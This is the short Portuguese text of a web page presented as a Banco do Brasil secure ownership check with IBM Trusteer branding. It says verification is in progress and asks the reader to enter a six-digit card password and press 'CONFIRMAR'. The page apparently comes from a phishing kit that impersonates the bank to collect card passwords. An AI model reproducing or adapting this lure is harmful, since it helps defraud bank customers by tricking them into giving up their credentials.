 Ambiente seguro
Confirmação de titularidade...
A verificação está sendo processada...
Para sua segurança, os canais de acesso do auto-atendimento possuem senhas especificas.
O sucesso dessa medida, no entanto, também dependem de alguns cuidados que você pode ter
com suas senhas, que contribuem ainda mais para sua segurança Online.
Senha do cartão:
( 6 digitos )
CONFIRMAR
IBM Trusteer
Banco do Brasil S/A